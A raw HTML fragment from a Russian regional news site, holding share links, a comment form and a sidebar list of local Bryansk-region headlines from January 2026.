%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D0%B5%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F&amp;linkname=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%20%C2%AB%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D1%85%C2%BB%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%20%D1%86%D0%B5%D0%BB%D1%8C%D1%8E%20%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D0%B5%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%be%d0%bc-%d0%b3%d0%be%d0%b4%d1%83-%d1%87%d0%b0%d1%89%d0%b5-%d1%83%d0%b3%d0%be%d0%bd%d1%8f%d0%bb%d0%b8-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb/" rel="prev"><span class="meta-nav">&larr;</span> В прошлом году чаще угоняли автомобили белого и серого цветов</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d1%85%d0%be%d0%b2%d0%ba%d0%b8-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%81%d0%be%d0%be%d0%b1%d1%89/" rel="next">Жители Карховки из Новозыбкова сообщили об аварии автобуса и легковушки <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%83%D0%BA%D0%B0%D0%B7-%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B1-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85-%D0%B7%D0%B5%D0%BC%D0%BB/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='177541' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0286af6cfe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-208576" class="post-208576 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5\/","headline":"За участниками СВО закрепят преимущественное право на оставление на работе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_11-17-57.jpg","dateCreated":"2026-01-23T11:22:58+00:00","datePublished":"2026-01-23T11:22:58+00:00","dateModified":"2026-01-23T11:23:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" title="За участниками СВО закрепят преимущественное право на оставление на работе" rel="bookmark">За участниками СВО закрепят преимущественное право на оставление на работе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:22:58+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:22:58+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-208574" class="post-208574 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9\/","headline":"Школы будут формировать списки детей-мигрантов для полиции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:20:57+00:00","datePublished":"2026-01-23T11:20:57+00:00","dateModified":"2026-01-23T11:20:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" title="Школы будут формировать списки детей-мигрантов для полиции" rel="bookmark">Школы будут формировать списки детей-мигрантов для полиции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:20:57+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:20:57+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208569" class="post-208569 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8\/","headline":"Большинство брянских наркопреступников официально не работают    ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-110615.png","dateCreated":"2026-01-23T11:08:48+00:00","datePublished":"2026-01-23T11:08:48+00:00","dateModified":"2026-01-23T11:08:48+00:00"}</script><link itemprop="mainEntityOfPage" 